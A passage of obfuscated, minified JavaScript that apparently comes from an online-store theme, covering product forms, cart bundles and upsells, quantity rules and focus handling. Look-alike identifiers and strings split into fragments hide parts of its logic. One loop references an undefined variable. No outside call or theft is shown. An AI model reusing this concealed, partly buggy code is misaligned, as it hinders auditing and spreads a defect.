_0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const 